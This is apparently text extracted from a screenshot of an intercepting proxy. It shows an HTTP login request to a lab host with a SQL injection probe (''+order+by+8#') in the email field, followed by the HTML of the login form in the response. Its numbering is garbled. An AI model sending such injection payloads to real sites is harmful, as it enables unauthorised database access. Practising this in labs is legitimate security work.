 Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://10.10.10.100/login.php
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=url0n1usm0219tta7orchrh6k4
4 Connection: keep-alive
5
6 email='+order+by+8#&pass=aaa&submit=Login&submitted=TRUE
Search
0 highlights
Pretty Raw Hex Render
</b>
<input type="text" name="email" size="20" maxlength="40" />
</p>
32 <p>
<b>
Password:
</b>
<input type="password" name="pass" size="20" maxlength="20" />
</p>
33 <div align="center">
<input type="submit" name="submit" value="Login" />
</div>
34 <input type="hidden" name="submitted" value="TRUE" />
35 </fieldset>
36 </form>
37
38 <!-- End of Content -->
39 </div>
40
41 <div id="Menu">
42 <a href="index.php" title="Home Page">
Home
</a>
<br />
43 <a href="register.php" title="Register for the Site">
Register
</a>
<br />
44 <a href="login.php" title="Login">
Login
</a>
<br />
45 </div>
46 </body>
47 </html>
48
column
0 h